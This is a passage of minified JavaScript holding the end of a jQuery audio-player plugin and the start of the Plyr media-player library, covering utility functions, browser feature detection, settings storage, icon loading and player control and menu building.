e?s.eq(s.index(i)+1):s.eq(s.index(i)-1);},loadNewSong:function(t){(this.volumeValue=this.song.volume),this.initAudio(t),(this.song.volume=this.volumeValue),this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0);},}),(t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e));});});})(jQuery,window,document);"object"==typeof navigator&&(function(e,t){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=t()):"function"==typeof define&&define.amd?define("Plyr",t):(e.Plyr=t());})(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];(i.enumerable=i.enumerable||!1),(i.configurable=!0),"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i);}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e;}function i(e,t,n){return(t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0,}):(e[t]=n),e);}function a(e,t){return((function(e){if(Array.isArray(e))return e;})(e)||(function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){(a=!0),(s=e);}finally{try{i||null==r.return||r.return();}finally{if(a)throw s;}}return n;})(e,t)||(function(){throw new TypeError("Invalid attempt to destructure non-iterable instance");})());}function s(e){return((function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n;}})(e)||(function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e);})(e)||(function(){throw new TypeError("Invalid attempt to spread non-iterable instance");})());}var o=function(e){return null!=e?e.constructor:null;},r=function(e,t){return Boolean(e&&t&&e instanceof t);},l=function(e){return null==e;},c=function(e){return o(e)===Object;},u=function(e){return o(e)===String;},d=function(e){return Array.isArray(e);},h=function(e){return r(e,NodeList);},p=function(e){return(l(e)||((u(e)||d(e)||h(e))&&!e.length)||(c(e)&&!Object.keys(e).length));},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e);},string:u,boolean:function(e){return o(e)===Boolean;},function:function(e){return o(e)===Function;},array:d,weakMap:function(e){return r(e,WeakMap);},nodeList:h,element:function(e){return r(e,Element);},textNode:function(e){return o(e)===Text;},event:function(e){return r(e,Event);},keyboardEvent:function(e){return r(e,KeyboardEvent);},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue);},track:function(e){return r(e,TextTrack)||(!l(e)&&u(e.kind));},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;(e.startsWith("http://")&&e.startsWith("https://"))||(t="http://".concat(e));try{return!p(new URL(t).hostname);}catch(e){return!1;}},empty:p,},f=(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return(e=!0),null;},});window.addEventListener("test",null,t),window.removeEventListener("test",null,t);}catch(e){}return e;})();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l,}),e[a?"addEventListener":"removeEventListener"](t,n,l);});}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a);}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a);}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r);},!0,i,a);}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this}),});e.dispatchEvent(a);}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i);});}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t);}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s);});}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i;}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i));}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e);}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),(t-=1);}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null;}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return(e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),(n.class=a);break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r;}}),n);}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden");}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n);});if(m.element(e)){var i="toggle";return(void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t));}return!1;}function x(e,t){return m.element(e)&&e.classList.contains(t);}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this);}.call(e,t);}function _(e){return this.elements.container.querySelectorAll(e);}function j(e){return this.elements.container.querySelector(e);}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus));}var q,R,B,D=((q=document.createElement("span")),(R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend",}),(B=Object.keys(R).find(function(e){return void 0!==q.style[e];})),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1);}catch(e){}},0);}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform),},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora",},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i),};},pip:!(F.isIPhone||(!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture))),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""));}catch(e){return!1;}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((V=document.createElement("input")),(V.type="range"),"range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches,},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"));}):[];},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"));}).filter(Boolean);},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source;});return t&&Number(t.getAttribute("size"));},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t;});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;(e.media.src=n.getAttribute("src")),("none"!==o||r)&&(e.once("loadedmetadata",function(){(e.currentTime=a),s||e.play();}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t});}},});}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"));},};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n;}):e;}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t];},e);}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]));}),J.apply(void 0,[e].concat(n))):e;}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString();});}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString());}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();});}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=(function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=$(e,"-"," ")),(e=$(e,"_"," ")),$((e=G(e))," ",""));})(e)).charAt(0).toLowerCase()+e.slice(1));}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML;}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube",},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return(Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s);}),n);},ne=(function(){function t(n){e(this,t),(this.enabled=n.config.storage.enabled),(this.key=n.config.storage.key);}return(n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i;},},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n));}},},],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return(window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0);}catch(e){return!1;}},},]),t);})();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest();if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText));}catch(e){n(a.responseText);}else n(a.response);}),a.addEventListener("error",function(){throw new Error(a.status);}),a.open("GET",e,!0),(a.responseType=t),a.send();}catch(e){i(e);}});}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t);},a=function(e,t){(e.innerHTML=t),(n&&i())||document.body.insertAdjacentElement("afterbegin",e);};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if((o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s)){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content);}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e));}).catch(function(){});}}}var se=function(e){return parseInt((e/60/60)%60,10);},oe=function(e){return parseInt((e/60)%60,10);},re=function(e){return parseInt(e%60,10);};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2);},a=se(e),s=oe(e),o=re(e);return((a=t||a>0?"".concat(a,":"):""),"".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o)));}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||(F.isIE&&!window.svg4everybody);return{url:this.config.iconUrl,cors:e};},findElements:function(){try{return((this.elements.controls=j.call(this,this.config.selectors.controls.wrapper)),(this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen),}),(this.elements.progress=j.call(this,this.config.selectors.progress)),(this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume),}),(this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration),}),m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0);}catch(e){return(this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1);}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return("href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a);},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" "),}),n);},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return(t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t);},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null,};switch((["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&((a[e]=n[e]),delete n[e]);}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):(n.class=this.config.classNames.control),e)){case"play":(a.toggle=!0),(a.label="play"),(a.labelPressed="pause"),(a.icon="play"),(a.iconPressed="pause");break;case"mute":(a.toggle=!0),(a.label="mute"),(a.labelPressed="unmute"),(a.icon="volume"),(a.iconPressed="muted");break;case"captions":(a.toggle=!0),(a.label="enableCaptions"),(a.labelPressed="disableCaptions"),(a.icon="captions-off"),(a.iconPressed="captions-on");break;case"fullscreen":(a.toggle=!0),(a.label="enterFullscreen"),(a.labelPressed="exitFullscreen"),(a.icon="enter-fullscreen"),(a.iconPressed="exit-fullscreen");break;case"play-large":(n.class+=" ".concat(this.config.classNames.control,"--overlaid")),(i="play"),(a.label="play"),(a.icon="play");break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e);}var s=A(a.element);return(a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed",})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed",})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed",}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):(this.elements.buttons[i]=s),s);},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:0.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0,},t));return((this.elements.inputs[e]=n),ce.updateRangeFill.call(this,n),n);},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0,},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase());}return(this.elements.display[e]=n),n;},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config),}),"00:00");return(this.elements.display[e]=n),n;},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else
32!==i.which&&(40===i.which||(s&&39===i.which)?((a=e.nextElementSibling),m.element(a)||(a=e.parentNode.firstElementChild)):((a=e.previousElementSibling),m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0));}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0);});},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n,})),h=A("span");(h.innerHTML=s),m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked");},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]');}).forEach(function(e){return e.setAttribute("aria-checked","false");}),d.setAttribute("aria-checked",e?"true":"false");},}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch((e.preventDefault(),e.stopPropagation(),(d.checked=!0),a)){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n);}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e));}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d);},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e;},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n));},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume));},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&((e.value=t),ce.updateRangeFill.call(this,e));},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":(n=this.currentTime),(i=this.duration),(a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:((n/i)*100).toFixed(2)),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!(function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i);}})(this.elements.display.buffer,100*this.buffered);}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i));}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"));}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat((t.value/t.max)*100,"%"));}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e);};if(this.touch)s(!1);else{if(m.event(e))n=(100/i.width)*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10);}n<0?(n=0):n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,(this.duration/100)*n),(this.elements.display.seekTooltip.style.left="".concat(n,"%")),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type);}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),(e&&"timeupdate"===e.type&&this.media.seeking)||ce.updateProgress.call(this,e);},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return(N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0));m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this);}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t);},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(((a=m.empty(n)?this[e]:n),m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a)))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e));}if((m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s))){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0);}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p");}return G(t);case"captions":return he.getLabel.call(this);default:return null;}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e);}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if((ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i)){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null;};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1;}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e),});}),ce.updateSetting.call(this,"quality",n);}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if((ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i)){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language",};});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language",}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t);}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?(this.options.speed=e):(this.isHTML5||this.isVimeo)&&(this.options.speed=[0.5,0.75,1,1.25,1.5,1.75,2]),(this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e);}));var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e),});}),ce.updateSetting.call(this,"speed",n));}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden;});N(this.elements.settings.menu,!t);},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden;}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t);}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||(!s&&e.target!==n&&a))return;}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e));}},getMenuSize:function(e){var t=e.cloneNode(!0);(t.style.position="absolute"),(t.style.opacity=0),t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i};},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden;});if(W.transitions&&!W.reducedMotion){(a.style.width="".concat(s.scrollWidth,"px")),(a.style.height="".concat(s.scrollHeight,"px"));var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function 